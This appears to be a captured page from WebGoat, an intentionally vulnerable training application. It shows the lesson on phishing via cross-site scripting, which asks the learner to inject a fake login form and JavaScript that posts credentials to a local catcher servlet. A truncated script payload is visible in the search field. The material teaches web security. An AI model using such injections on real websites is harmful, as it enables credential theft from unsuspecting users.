 This lesson is an example of how a website might support a phishing attack
Below is an example of a standard search feature.
Using XSS and HTML insertion, your goal is to:
Insert html to that requests credentials
Add javascript to actually collect the credentials
Post the credentials to http://localhost/webgoat/catcher?PROPERTY=yes...
To pass this lesson, the credentials must be posted to the catcher servlet.
WebGoat Search
This facility will search the WebGoat source.
Search: </form><script>function hac
Search
Results for:
This feature requires account login:
Enter Username:
username
Enter Password:
•••••••••
login